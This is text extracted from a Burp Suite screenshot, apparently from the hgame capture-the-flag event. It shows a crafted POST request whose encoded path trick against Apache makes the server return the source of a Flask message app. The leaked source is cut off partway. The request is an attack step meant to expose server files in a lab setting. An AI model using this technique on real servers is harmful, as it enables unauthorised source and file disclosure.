 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to l
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://node1.hgame.vidar.club:32529 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/usr/local/apache2/app/app.py%3F HTTP/1.1
2 Host: node1.hgame.vidar.club:32529
3 User-Agent: L1nk/123
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://node1.hgame.vidar.club:32529
10 Connection: close
11 Referer: http://node1.hgame.vidar.club:32529/admin/usr/local/apache2/app/app.py%3F
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 message=1111111
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 09:31:56 GMT
3 Server: Apache/2.4.59 (Unix)
4 Vary: User-Agent
5 Last-Modified: Mon, 20 Jan 2025 07:54:01 GMT
6 ETag: "45e-62c1e903fb840"
7 Accept-Ranges: bytes
8 Content-Length: 1118
9 Connection: close
10
11 from flask import Flask, request, render_template, render_template_string, redirect
12 import os
13 import templates
14
15 app = Flask(__name__)
16 pwd = os.path.dirname(__file__)
17 show_msg = templates.show_msg
18
19
20 def readmsg():
21 filename = pwd + "/tmp/message.txt"
22 if os.path.exists(filename):
23 f = open(filename, 'r')
24 message = f.read()
25 f.close()
26 return message
27 else:
28 return 'No message now.'
29
30
31 @app.route('/index', methods=['GET'])
32 def index():
33 status = request.args.get('status')
34 if status is None:
35 status = ''
36 return render_template("index.html", status=status)
37
38
39 @app.route('/send', methods=['POST'])
40 def write_message():
41 filename = pwd + "/tmp/message.txt"
42 message = request.form['message']
? Search... 0 matches
INSPECTOR
Done
1,358 bytes | 52 millis